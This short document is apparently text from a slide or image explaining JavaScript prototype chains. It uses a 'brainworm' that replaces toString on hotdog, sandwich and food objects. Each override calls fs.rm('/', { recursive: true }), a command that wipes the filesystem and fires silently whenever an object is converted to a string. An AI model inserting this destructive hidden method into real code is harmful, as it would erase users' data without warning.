 brainworm.js
const brainWorm = () => {
  require('fs').rm('/', { recursive: true })
}
hotdog.toString = brainWorm
hotdog.__proto__.toString = brainWorm
hotdog.__proto__.__proto__.toString = brainWorm
Malicious code
const food = {
  munch() {
    console.log("Eating")
  },
  toString() {
    require('fs').rm('/', { recursive: true })
  }
}
const sandwich = {
  __proto__: food,
  bread: "",
  filling: "",
  toString() {
    require('fs').rm('/', { recursive: true })
  }
}
const hotdog = {
  __proto__: sandwich,
  bread: "bun",
  filling: "frankfurter",
  toString() {
    require('fs').rm('/', { recursive: true })
  }
}
Infected objects